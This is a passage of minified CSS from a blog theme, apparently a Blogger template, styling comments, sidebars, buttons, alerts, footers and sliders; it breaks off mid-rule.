.content{background-color:#fff;border-radius:12px;overflow:hidden;padding:20px;display:flex;gap:1rem;flex-direction:column;width:55%}.readalso .rtom{width:45%}.readalso .rtop{width:auto;height:auto;display:flex;gap:1rem}.readalso .rtop .rcinfo{position:relative;padding:initial;bottom:initial}.readalso .content h2.post-title{font-size:20px;font-weight:700;margin:0}.readalso .rtom h2.post-title{margin:0;font-size:15px;font-weight:500}.readalso .rtop h2.post-title a{color:var(--titlecolor)}.readalso .rtop .rcinfo .post-meta{margin:0 0 5px}.readalso .rtop .tHimage{width:100%}.readalso .rtop .tHimg{padding-top:56.25%}.readalso .rtom ul{padding:0!important;display:flex;flex-direction:column;list-style:none}.readalso .rtom ul li{border-bottom:1px solid rgb(0 0 0 / 9%);padding-bottom:10px;margin:0 0 10px ! Important}.readalso .rtom ul li:last-child{border-bottom:0;padding-bottom:0;margin:0!Important}#blog-pager{width:100%;font-size:15px;font-weight:500;clear:both;box-sizing:border-box}#blog-pager .load-more{display:inline-block;border:0;float:none;transition:all 0.2s;box-sizing:border-box;margin:0}#blog-pager #load-link{cursor:pointer}#blog-pager .loading,#blog-pager .no-more{display:none}#blog-pager .load-more,#blog-pager .loading,#blog-pager .load-more.no-more{color:var(--title-white-color);background-color:var(--maincolor);border-radius:5px;font-weight:400;padding:5px 25px}#blog-pager .loading .loader{position:relative;overflow:hidden;display:block;margin:0}#blog-pager .no-more.show{display:inline-block;cursor:no-drop}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.post-fadeIn{animation-name:fadeIn}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}to{opacity:1;transform:translate3d(0,0,0)}}.post-fadeInUp{animation-name:fadeInUp}.post-body a[style*="margin-left:1em;margin-right:1em;"]{margin-left:0!important;margin-right:0!important;display:inline-block;border-bottom:none}.post-body tr{padding:10px 0;font-size:15px}.post-body td.tr-caption{font-size:13px;font-weight:400;font-style:italic;font-stretch:normal;line-height:1.42;padding:10px 0;display:block;overflow:hidden;margin-bottom:20px;border-bottom:1px solid #eee}.slotbanner{overflow:hidden;clear:both}#banner-home1 .widget,#banner-home3 .widget,#banner-home6 .widget{margin-bottom:30px}#banner-home2 .widget,#banner-home5 .widget{margin-top:2rem}.slotbanner h3{font-size:13px;letter-spacing:1px}.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{width:auto;padding:0 15px;height:35px;line-height:35px;font-size:13px;border-bottom:2px solid rgb(10 0 0 / 14%);display:flex;align-items:center;justify-content:center;border-radius:10px;margin:10px 0;background:var(--bodyWhite)}.blog-pager .older-link{float:right}.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .older-link{display:none}.comments iframe#comment-editor{max-width:100%;box-sizing:border-box;padding:0}#comment-editor{margin:0}.bPst-comments ol#top-ra{padding:0;margin:0;border:0}.comment-replies{padding:0;margin:0 0 10px}#form-wrapper p{box-shadow:1px 1px 5px 0 rgb(1 1 1 / .05);background:var(--bodyWhite);padding:30px;border-radius:1rem;border-left:4px solid var(--maincolor)}.bPst-comments .comments-title{margin:0 0 20px}#bPst{overflow:hidden;width:22px;height:22px}#comments{margin:0 0 30px}#top-ra{display:flex;flex-direction:column-reverse}.comments{display:block;clear:both;margin:0}.comments h3{font-size:15px;display:inline-block;font-weight:600}.comments h3 span{margin-right:5px}.comments .comments-content .comment{margin:0;padding:0 0 8px;list-style:none}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget iframe,.fb_iframe_widget_fluid span{width:100%!important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:100%}.comments .comment-block{overflow:hidden;padding:0 0 20px}.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:16px;display:block;overflow:hidden;clear:both;margin:0 0 10px;padding:0;border-bottom:0}.comments .comments-content .comment-header a{color:var(--maincolor)}.comments .comments-content .user{font-style:normal;font-weight:500;float:left;font-size:15px;display:inline-block}.comments .comments-content .icon.blog-author{display:none}.bPst-comments{display:block;font-size:15px;font-weight:400;text-align:left;color:var(--titlecolor);margin:30px 0;padding:0;overflow:hidden}.comments .comments-content .comment-content{margin-bottom:10px}.comments .comment .comment-actions a{color:#636261;font-weight:400;font-size:13px;margin-right:10px}.comments .comments-content .datetime{float:right;font-size:11px;font-weight:400;color:#444;position:relative;padding:0;margin:0;display:block}.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded,.comments .continue a,.comments .thread-chrome.thread-collapsed,.contact-form .widget-title,.thread-expanded .thread-arrow,.thread-expanded .thread-count{display:none}.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#222}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .continue a,.comments .thread-count a{transition:opacity 0.17s}.comments .continue a:hover,.comments .thread-count a:hover{opacity:.8}.comments .thread-expanded{padding:5px 0 0}.thread-arrow:before{content:"";color:var(--titlecolor);font-weight:400;margin:0 2px 0 0}.comments .comment-replybox-thread,.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.post-footer .author-profile{position:relative;display:flex;overflow:hidden;column-gap:15px;margin:0;border-radius:6px;line-height:1.4;align-items:center;padding:20px;background:#f1f4f7;width:100%}.postFlex .photos .author-image{width:40px;margin:0}.post-footer .author-profile .photos .author-image{width:70px;margin-right:10px}.photos .author-image{border-radius:9999px}.photos .author-image:hover{transform:none}.post-footer .author-about{width:85%}.post-footer .author-profile .author-name{display:block;font-size:17px;margin:0;padding-right:0;font-weight:600}.post-footer .author-profile .author-name span{color:var(--maincolor);margin-right:5px}.post-footer .author-profile .author-bio{display:block;font-size:13px;margin:5px 0}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:0 0 15px}.post-body h3{font-size:21px}.post-body h4{font-size:18px}.post-body h5{font-size:16px}.post-body h6{font-size:13px}.widget .post-body ol,.widget .post-body ul{padding-left:35px}.widget .post-body li{margin:5px 0;padding:0}.post-body a{transition:color 0.17s ease;color:var(--maincolor)}.post-body strike{text-decoration:line-through}.contact-form{overflow:hidden}.contact-form .contact-form-name{width:calc(50% - 5px)}.contact-form .contact-form-email{width:calc(50% - 5px);float:right}.sidebar .widget{position:relative;box-sizing:border-box}.sidebar a:link,.sidebar li a:visited{color:var(--titlecolor)}.sidebar .widget-content{margin:0;color:var(--titlecolor);font-size:14px}.sidebar .list-label ul{max-width:100%;padding:0;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem;display:grid}ul.social-counter{margin:0;display:flex;align-items:center}.social-counter li{display:inline-block;box-sizing:border-box;padding:0;margin:0;list-style:none;line-height:normal}.social-counter li:last-child{padding-right:0!important}.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4){margin-top:0}.social-counter li a{display:block;font-size:15px;text-align:center;transition:color 0.17s}.social-counter li a:hover{color:var(--titlecolor)}.list-label .label-count{position:relative;float:right;min-width:16px;height:16px;background-color:var(--maincolor);color:var(--title-white-color);font-size:11px;font-weight:400;text-align:center;line-height:16px}.cloud-label li{position:relative;float:left;margin:0 5px 10px 0}.cloud-label li a{display:inline-block!important;line-height:26px;margin-right:35px}.sidebar li{list-style:none}.sidebar .FollowByEmail>.widget-title span{margin:0}.Label ul li span,.sidebar .Label li a,.footer a:link,.footer li a:visited{padding:0;display:block;transition:initial;font-weight:500}.FollowByEmail .widget-content{position:relative;overflow:hidden;background-color:var(--bodyWhite);text-align:center;font-weight:400;box-sizing:border-box;padding:20px;border-radius:2px;border:#eee solid 1px}.FollowByEmail .widget-content>h3{font-size:18px;color:var(--titlecolor);font-weight:500;margin:0 0 13px}.FollowByEmail .before-text{font-size:13px;line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}.FollowByEmail .follow-by-email-inner{position:relative}.FollowByEmail .follow-by-email-inner .follow-by-email-address{color:var(--titlecolor);font-family:inherit;margin:0 0 10px;box-sizing:border-box;transition:0.17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{font-family:inherit;background-color:var(--maincolor);text-transform:uppercase;margin:0;transition:opacity 0.17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:.85}#ArchiveList ul.flat li{list-style:none;padding:7px 0;border-bottom:1px dotted #eaeaea}#ArchiveList ul.flat li:first-child{padding-top:0}#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}#ArchiveList .flat li>a{display:block;color:var(--titlecolor);transition:color 0.17s}#ArchiveList .flat li>a>span{position:relative;float:right;min-width:16px;height:16px;background-color:var(--maincolor);color:var(--title-white-color);font-size:11px;font-weight:400;text-align:center;line-height:16px}.menu-warpper{margin:0 auto;position:relative;background:#f7f7f7}.FeaturedPost .widget-title{overflow:initial}.widget-title{margin-bottom:15px;display:flex;align-items:center}.widget-title span,.relBks .relTL h3,.randomwrap .widget-title h3,h3.home-title{color:#545766;margin:0;font-size:17px;font-weight:700}.widget-title h2.titlehome{font-weight:500;color:var(--titlecolor)!important}.widget-title h2.titlehome:before{display:block;width:680px;border-bottom:2px dotted hsl(0 0% 90% / .58);right:0;z-index:0;content:"";position:absolute;bottom:0;left:0}.tHimage,.tHimg{position:relative;border-radius:5px}.tHimage{width:245px;max-width:100%;overflow:hidden;flex:0 0 auto}.tHimg{width:100%;overflow:hidden;height:0;padding-top:56.25%}.tHimg img{width:100%;display:block;position:absolute;height:100%;top:0;left:0;right:0;object-fit:cover;transition:all 0.3s ease-in-out}.tHimg img:hover{transform:scale(1.06)}.scrollToTopBtn{display:block;position:fixed;width:100%;max-width:300px;bottom:150px;right:15px;z-index:4;opacity:0;visibility:hidden;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.scrollToTopBtn.show{opacity:1;visibility:visible;bottom:100px;-webkit-transition:.4s ease;-o-transition:.4s ease;transition:.4s ease}.nextWrapper{position:relative;background:var(--maincolor);color:var(--title-white-color);overflow:hidden}.nextWrapper span.text{padding:0 20px;text-transform:uppercase;font-weight:800;font-size:15px}.close{position:absolute;top:5px;right:5px;font-size:16px;text-align:center;cursor:pointer;transition:color .17s ease;z-index:1;color:var(--maincolor);background-color:var(--bodyWhite);width:20px;line-height:20px;height:20px}.nextWrapper a{-webkit-box-shadow:0 0 1px rgb(0 0 0 / .2),0 2px 20px rgb(0 0 0 / .15);box-shadow:0 0 1px rgb(0 0 0 / .2),0 2px 20px rgb(0 0 0 / .15);padding:15px;background:linear-gradient(90deg,var(--maincolor) 0%,#56006a 100%);position:relative;overflow:hidden;display:flex;gap:10px}.nextWrapper span.caption{color:#222e3a;font-size:11px;text-transform:uppercase;letter-spacing:1px;font-weight:700;position:absolute;right:0;bottom:-1px;line-height:1;padding:3px 5px;background:#ffed00}.nextWrapper a img{width:70px;height:70px}.nextWrapper a h5{font-size:14px;font-weight:400;color:#fff}.PopularPosts .post{position:relative;overflow:hidden}.PopularPosts .post .post-content,.rcbottom ul li{position:relative;display:flex;padding:0;gap:1rem}.PopularPosts .psTinF{position:relative;display:flex;flex-direction:column;gap:0}.PopularPosts .widget-content,.moreCenter .rcent ul{display:flex;flex-direction:column;gap:1rem}.PopularPosts .post-title{margin:0 0 5px}.PopularPosts .post-title a,.rsmall li h2.post-title a{transition:color 0.17s;display:-webkit-box;overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical}.PopularPosts .post-date:before{font-size:10px}.contact-form-email,.contact-form-email-message,.contact-form-name{padding:10px 20px;margin:0 0 10px;float:left;width:100%;font-size:13px;box-sizing:border-box;font-family:inherit}.contact-form-email:focus,.contact-form-email-message:focus,.contact-form-name:focus{box-shadow:0 1px 1px rgb(0 0 0 / .075) inset,0 0 8px rgb(102 175 233 / .6)}.BlogSearch .search-action{color:var(--title-white-color);transition:background 0.17s ease;cursor:pointer}.contact-form-widget{clear:both}.contact-form-widget form{font-weight:400}.contact-form-widget form .bForm label{margin-bottom:10px;display:block;font-size:15px}.contact-form-button-submit{float:left;height:35px;border:0;font-size:13px;line-height:30px;box-sizing:border-box;background:#fff0;padding:0 18px;margin:0;background-color:var(--maincolor);color:var(--title-white-color);border-radius:5px;transition:0.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;cursor:pointer}.contact-form-error-message-with-border,.contact-form-success-message-with-border{width:100%;font-size:11px;line-height:11px;padding:3px 0;margin:10px 0;float:left;text-align:center}.contact-form-button-submit:hover,.Profile .profile-info>.profile-link:hover{background-color:var(--maincolor);color:var(--title-white-color)}.contact-form-error-message-with-border{background-color:#fbe5e5;box-sizing:border-box;border:#fc6262 solid 1px}.contact-form-success-message-with-border{background-color:#eaf6ff;box-sizing:border-box;border:#5ab6f9 solid 1px}.BlogSearch .search-action,.BlogSearch .search-input{height:30px;font-size:13px;line-height:30px;box-sizing:border-box}.contact-form-cross{margin:0 0 0 3px}.contact-form-error-message,.contact-form-success-message{margin:0}.BlogSearch .search-input{float:left;width:75%;background-color:var(--bodyWhite);font-weight:400;padding:5px 10px;border:#ebebeb solid 1px;border-right-width:0;border-radius:2px 0 0 2px}.BlogSearch .search-action{float:right;width:25%;font-family:inherit;background-color:var(--maincolor);padding:0 5px;border:0;border-radius:0 2px 2px 0}.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:var(--titlecolor);font-size:13px;font-weight:400;transition:color 0.17s ease}.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#e91300}.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}.hidden-widgets{display:none;visibility:hidden}.error404 #mWrp{flex:1 1 100%;max-width:100%;justify-content:center}.errorWrap{text-align:center;display:flex;flex-flow:column;justify-content:center;font-size:14px}.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px}.errorWrap h4{font-size:25px;margin:0 0 20px}.errorWrap p{margin:0 0 10px}.dm{align-items:center;display:flex;gap:20px}.menushow{font-size:24px;cursor:pointer}.menushow svg{width:20px;height:auto;vertical-align:middle;fill:var(--titlecolor)}.dm label{position:relative;cursor:pointer;transition:0.3s;font-size:24px}.dm input{width:0;height:0;visibility:hidden;position:absolute;text-indent:-9999999999px}.footer,.ftrWrp{overflow:hidden;position:relative}.errorWrap a{display:block;color:var(--maincolor)}.errorWrap a i{font-size:20px}#footer{overflow:hidden;box-sizing:border-box;width:100%;position:relative;background:#181c2e;background-size:cover}#footer .container{position:relative;z-index:1}.bungkus{display:flex}.ftrWrp{padding:0;grid-template-columns:repeat(4,minmax(0,1fr));display:grid;gap:0 40px;font-size:15px}.ftrWrp .Image img{text-align:center;margin:0 0 20px;display:block}.footer{display:flex;flex-direction:column;gap:20px 0}#footer,#footer a,#footer .widget-title span{color:#fff}.footer .widget{overflow:hidden;margin-bottom:30px}.footer .widget-content p{margin:0;padding:10px;border:solid 1px}.ftrWrp ul.social-counter{justify-content:center}.footer ul{margin:0;padding:0;list-style:none}.footer li{padding:0 0 10px 0}.footer li:last-child{padding-bottom:0}.linkCredit{overflow:hidden;margin:15px 0}.linkCredit ul{display:flex;flex-flow:wrap;justify-content:center;gap:0 15px}.linkCredit li{padding:0;display:block;font-size:14px}.linkCredit ul li:after{content:"";display:inline-block;width:4px;height:4px;border-radius:50px;background:var(--maincolor);margin-left:15px}.linkCredit ul li:last-child:after{display:none}.btn-header a.jetbtn,.button,.text-dropcap,input.button{text-transform:uppercase}.cloud-label .label-count{position:absolute;top:-3px;border-radius:50px;right:12px;background:var(--maincolor);color:var(--title-white-color);min-width:18px;height:18px;padding:0;border:0;font-size:10px;text-align:center;line-height:18px}#credit{position:relative;margin:0;font-size:13px;text-align:center;padding:0}.Profile .tHimage{width:100px;height:100px;margin-bottom:15px;margin-right:0}.Profile .tHimg{border-radius:99rem}.Profile .profile-datablock{margin:0}.Profile .profile-textblock{font-size:15px}.Profile .profile-data.location{margin-bottom:6px}.Profile .profile-data.location svg{width:25px;height:auto;vertical-align:middle;margin-right:2px;opacity:.7}.Profile .profile-data .g-profile{display:block;font-size:15px;font-weight:600;margin:0 0 5px;font-family:Inter,sans-serif;transition:color 0.17s ease}.Profile .profile-data .g-profile:hover{color:#e91300}.Profile .profile-info>.profile-link{font-size:13px;margin:10px 0 0;padding:6px 10px;display:block;border-radius:5px;transition:0.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;background:#f1f6fd}.Profile .myprofile{display:flex;align-items:center;flex-direction:column;text-align:center}.ftrWrp .logo_footer img{width:185px}.text-dropcap{float:left;display:block;font-size:53px;line-height:50px;font-weight:800;text-align:center;margin:0 13px 0 0}.dcap2{background:var(--maincolor);color:var(--title-white-color);padding:0 10px;font-size:40px}.dcap3{background:var(--maincolor);color:var(--title-white-color);padding:0 10px;font-size:40px}.button,input.button{position:relative;display:inline-block;margin-right:1em;margin-bottom:1.34em;padding:.667em 2em;border-bottom:0;border-radius:.333em;background-color:rgb(84 87 102);color:var(--title-white-color)!important;text-decoration:none!important;font-size:0.778em!important;line-height:1.714em!important;cursor:pointer;transition:background-color 0.3s linear,color 0.3s linear}.button:hover,input.button:hover{border-bottom:0;background-color:rgb(84 87 102 / .9)}.button:active,input.button:active{box-shadow:0 3px 1px rgb(0 0 0 / .1) inset}.button i{margin-right:.667em;line-height:1em!important}.button.red,input.button.red{background-color:rgb(253 104 91)}.button.red:hover,input.button.red:hover{background-color:rgb(253 104 91 / .9)}.button.orange,input.button.orange{background-color:rgb(250 111 87)}.button.orange:hover,input.button.orange:hover{background-color:rgb(250 111 87 / .9)}.button.yellow,input.button.yellow{background-color:rgb(254 205 94)}.button.yellow:hover,input.button.yellow:hover{background-color:rgb(254 205 94 / .9)}.button.green,input.button.green{background-color:rgb(161 210 110)}.button.green:hover,input.button.green:hover{background-color:rgb(161 210 110 / .9)}.button.mint,input.button.mint{background-color:rgb(79 206 173)}.button.mint:hover,input.button.mint:hover{background-color:rgb(79 206 173 / .9)}.button.aqua,input.button.aqua{background-color:rgb(85 193 231)}.button.aqua:hover,input.button.aqua:hover{background-color:rgb(85 193 231 / .9)}.button.blue,input.button.blue{background-color:rgb(96 158 234)}.button.blue:hover,input.button.blue:hover{background-color:rgb(96 158 234 / .9)}.button.purple,input.button.purple{background-color:rgb(171 148 233)}.button.purple:hover,input.button.purple:hover{background-color:rgb(171 148 233 / .9)}.button.pink,input.button.pink{background-color:rgb(234 137 191)}.button.pink:hover,input.button.pink:hover{background-color:rgb(234 137 191 / .9)}.button.white,input.button.white{background-color:rgb(255 255 255);color:#545766!important}.button.white:hover,input.button.white:hover{background-color:rgb(255 255 255 / .9)}.button.grey,input.button.grey{background-color:rgb(170 178 188)}.button.grey:hover,input.button.grey:hover{background-color:rgb(170 178 188 / .9)}.button.dark-grey,input.button.dark-grey{background-color:rgb(84 87 102)}.button.dark-grey:hover,input.button.dark-grey:hover{background-color:rgb(84 87 102 / .9)}.button.transparent,input.button.transparent{border:rgb(84 87 102) solid 2px;background-color:#fff0;color:rgb(84 87 102)!important}.button.transparent:hover,input.button.transparent:hover{border:rgb(84 87 102) solid 2px;background-color:rgb(84 87 102);color:var(--title-white-color)!important}.button.transparent.red,input.transparent.button.red{border:rgb(253 104 91) solid 2px;color:rgb(253 104 91)!important}.button.transparent.red:hover,input.button.transparent.red:hover{border:rgb(253 104 91) solid 2px;background-color:rgb(253 104 91);color:var(--title-white-color)!important}.button.transparent.orange,input.transparent.button.orange{border:rgb(250 111 87) solid 2px;color:rgb(250 111 87)!important}.button.transparent.orange:hover,input.button.transparent.orange:hover{border:rgb(250 111 87) solid 2px;background-color:rgb(250 111 87);color:var(--title-white-color)!important}.button.transparent.yellow,input.transparent.button.yellow{border:rgb(254 205 94) solid 2px;color:rgb(254 205 94)!important}.button.transparent.yellow:hover,input.button.transparent.yellow:hover{border:rgb(254 205 94) solid 2px;background-color:rgb(254 205 94);color:var(--title-white-color)!important}.button.transparent.green,input.transparent.button.green{border:rgb(161 210 110) solid 2px;color:rgb(161 210 110)!important}.button.transparent.green:hover,input.button.transparent.green:hover{border:rgb(161 210 110) solid 2px;background-color:rgb(161 210 110);color:var(--title-white-color)!important}.button.transparent.mint,input.transparent.button.mint{border:rgb(79 206 173) solid 2px;color:rgb(79 206 173)!important}.button.transparent.mint:hover,input.button.transparent.mint:hover{border:rgb(79 206 173) solid 2px;background-color:rgb(79 206 173);color:var(--title-white-color)!important}.button.transparent.aqua,input.transparent.button.aqua{border:rgb(85 193 231) solid 2px;color:rgb(85 193 231)!important}.button.transparent.aqua:hover,input.button.transparent.aqua:hover{border:rgb(85 193 231) solid 2px;background-color:rgb(85 193 231);color:var(--title-white-color)!important}.button.transparent.blue,input.transparent.button.blue{border:rgb(96 158 234) solid 2px;color:rgb(96 158 234)!important}.button.transparent.blue:hover,input.button.transparent.blue:hover{border:rgb(96 158 234) solid 2px;background-color:rgb(96 158 234);color:var(--title-white-color)!important}.button.transparent.purple,input.transparent.button.purple{border:rgb(171 148 233) solid 2px;color:rgb(171 148 233)!important}.button.transparent.purple:hover,input.button.transparent.purple:hover{border:rgb(171 148 233) solid 2px;background-color:rgb(171 148 233);color:var(--title-white-color)!important}.button.transparent.pink,input.transparent.button.pink{border:rgb(234 137 191) solid 2px;color:rgb(234 137 191)!important}.button.transparent.pink:hover,input.button.transparent.pink:hover{border:rgb(234 137 191) solid 2px;background-color:rgb(234 137 191);color:var(--title-white-color)!important}.button.transparent.white,input.transparent.button.white{border:rgb(255 255 255) solid 2px;color:rgb(255 255 255)!important}.button.transparent.white:hover,input.button.transparent.white:hover{border:rgb(255 255 255) solid 2px;background-color:rgb(255 255 255);color:#545766!important}.button.transparent.grey,input.transparent.button.grey{border:rgb(170 178 188) solid 2px;color:rgb(170 178 188)!important}.button.transparent.grey:hover,input.button.transparent.grey:hover{border:rgb(170 178 188) solid 2px;background-color:rgb(170 178 188);color:var(--title-white-color)!important}.button.transparent.dark-grey,input.transparent.button.dark-grey{border:rgb(84 87 102) solid 2px;color:rgb(84 87 102)!important}.button.transparent.dark-grey:hover,input.button.transparent.dark-grey:hover{border:rgb(84 87 102) solid 2px;background-color:rgb(84 87 102);color:var(--title-white-color)!important}.alert-message{position:relative}.alert-content{margin-left:95px}.alert-message{display:block;background-color:#fafafa;padding:12px 20px;margin:20px 0;border-radius:2px;color:#2f3239}.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px!important}.alert-message i{font-size:18px;line-height:20px;margin-right:5px}.alert-message.success{background-color:#cbf3b9;border-color:#5eb139;color:#113800}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.error{background-color:#ffcdc7;color:#ab5f56}.alert-message.error a,.alert-message.error span{color:#378fff}.alert-message.warning{background-color:#ffecc7;border-color:#fc6;color:#e99b00}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.alert{background-color:#bceeff;border-color:#8ae1ff;color:#21c2f8}.alert-message.alert a,.alert-message.alert span{color:#f55d5d}.image_left{float:left;margin-right:30px;max-width:50%}.lazyload,.lazyloading{opacity:.3;animation-duration:1.25s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:placeHolderShimmer;animation-timing-function:ease-in-out;background:#d7dee0;background:linear-gradient(to right,#d7dee0 10%,#c8cecf 18%,#d7dee0 33%);background-size:200% 100%!important;transition:opacity 0.2s ease-in-out}.lazyloaded{opacity:1}@keyframes placeHolderShimmer{0%{background-position:100% 0}100%{background-position:-100% 0}}.post-body pre{background-color:#333;padding:0;margin:.5em auto;white-space:pre;overflow-wrap:break-word;overflow:auto;position:relative;width:100%;tab-size:2;word-break:normal;user-select:text;user-select:text;hyphens:none}.post-body pre code{color:var(--title-white-color);opacity:.8;font-size:12px;line-height:1.5em;display:block;background:0;border:0;padding:25px;font-family:"source code pro",menlo,consolas,monaco,monospace;white-space:pre-wrap;overflow:auto;user-select:text;user-select:text}.FeaturedPost .tHimage{width:40%;margin:0;max-width:100%;order:2}.FeaturedPost .tHimg{padding-top:100%}.FeaturedPost .div-content h2{font-size:20px;font-weight:500;line-height:1.5}.MySearchLaman .gRWr{grid-template-columns:repeat(3,minmax(0,1fr));display:grid}.MySearchLaman .gR{display:flex;flex-direction:column;gap:10px}.MySearchLaman .gRWr .gR .tHimage{width:100%;max-width:100%;margin-right:0}.MySearchLaman #mWrp{flex:1 1 100%!important;max-width:100%!important;display:block}.MySearchLaman .gR .psTinF{flex:1 0;width:100%}.MySearchLaman #blog-pager{padding:40px 0}#blog-pager{margin:0 auto;text-align:center;display:flex;justify-content:center;gap:20px}.post-body h1:target,.post-body h2:target,.post-body h3:target,.post-body h4:target,.post-body h5:target,.post-body h6:target{padding-top:20px;margin-top:0;transition:all 0.6s}.post-body u,.queryMessage a.show-more,.sitemaps li a:hover:after,ins{text-decoration:underline}.inIframe{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.inIframe iframe{position:absolute;top:0;left:0;width:100%;height:100%}.margin-bottom{margin-bottom:20px}img.emo{display:inline-block;vertical-align:middle}#comment-holder .cYTB{display:block;border:0;background-color:#333;width:100%;height:320px;margin:0 auto 30px}#comment-holder .cIMG{display:block;margin:0 auto 15px;outline:0;height:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{display:block;color:#e0ebff;background-color:#5d718f;padding:.5em 1em;overflow-wrap:normal;white-space:pre;overflow:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{font:normal normal normal 12px / normal Monaco,"Courier New",Courier,Monospace}#comment-holder blockquote,#comment-holder b[rel="quote"]{font-style:italic;font-size:15px;flex-flow:nowrap;background:#f7faff;border-left:3px solid #e5ebf5;display:flex;padding:20px}#comment-holder i[rel="image"],#comment-holder i[rel="youtube"]{display:block;overflow:hidden;border:#000 solid 2px;position:relative;width:170px;height:100px;margin:0 auto 30px}#comment-holder i[rel="image"]:before,#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to see this image !";position:absolute;top:0;right:0;bottom:0;left:0;background-color:red;color:#fff;font-weight:700;text-align:center;padding:15px 0}#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to watch this video !"}.morepost span{margin-left:5px}.morepost a{background:#f5f5f5;position:relative;font-size:14px;font-weight:600;display:flex;align-items:center;text-transform:uppercase;line-height:1.4;padding:15px;letter-spacing:1px;text-align:center;gap:5px;justify-content:center;cursor:pointer;vertical-align:top;border:#fff0 solid 1px;transition:all 0.3s ease-in-out}.morepost a:hover{background-color:var(--maincolor);color:var(--titlecolor)!important}.rmag,.rbig{display:flex;flex-direction:column;gap:1em}#sdWrp .sidebar .rmag{background:#f1f4f7;border-radius:10px;border-top:5px solid var(--maincolor);overflow:hidden}#sdWrp .sidebar .rmag .ranside{padding:20px 20px 0}.rbig .tHimage{width:100%;max-width:100%;margin-right:0}.rcinfo{display:flex;flex-direction:column;gap:5px 0}.recent-bottom .rcinfo .post-meta{margin-bottom:0}.rsmall ul{display:flex;flex-direction:column;gap:1rem}.rsmall li{display:flex;flex-wrap:nowrap;width:100%;margin:0;gap:1rem;position:relative}.rsmall li .tHimage,.rcbottom ul li .tHimage,.PopularPosts .post .tHimage{width:100%;max-width:100px}.rsmall li .tHimg,.rcbottom ul li .tHimg,.PopularPosts .post .tHimg{padding-top:100%}a.tagsmall{color:var(--maincolor)!important;font-weight:600;font-size:11px}.slGS,.moreWrap{position:relative;margin-bottom:25px;overflow:hidden}.slGS .widget-title{display:none}.slGS{overflow:hidden;border-radius:5px}.slGS .content{position:absolute;bottom:0;z-index:1;color:#fff;padding:30px;width:100%;display:flex;flex-direction:column}.slGS .owl-carousel .owl-item .tHimg{border-radius:0}.slGS .content .pStNpet{color:#d1d1d1}.slGS .owl-carousel .owl-dots{position:relative;margin:0;width:auto;display:flex;justify-content:space-between}.slGS .contentWeb h2{display:block;font-size:26px;font-weight:600;position:relative;color:var(--title-white-color);margin:0}.slGS .contentWeb h2 a{color:var(--title-white-color);position:relative}.slGS .content .post-meta{color:var(--title-white-color);display:flex;padding:0;font-size:14px;line-height:1.6;gap:15px}.slGS .content .post-meta>span:after,.time-info:after{display:none}.slGS .content .rcMeta{display:flex;flex-direction:column;gap:0;font-size:13px}.slGS .content .post-meta .gMe{width:42px;height:42px}.slGS .content .post-meta .gMe img{border-radius:99rem;overflow:hidden;height:100%}.slGS .content .post-meta .rcNmE{font-size:12px;font-weight:600;display:block;line-height:14px;position:relative;margin-bottom:4px}.slGS .owl-nav{position:absolute;z-index:9;display:flex;gap:15px;top:50%;left:0;justify-content:space-between;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(0%,-50%)}.slGS .content .contentWeb{display:flex;flex-direction:column;gap:0}.slGS .owl-carousel .owl-next{right:0!important}.slGS .owl-carousel .owl-prev{left:0!important}.slGS .owl-next,.slGS .owl-prev{position:relative}.slGS .owl-next,.slGS .owl-prev{top:43%}.slGS .owl-carousel .owl-prev,.slGS .owl-carousel 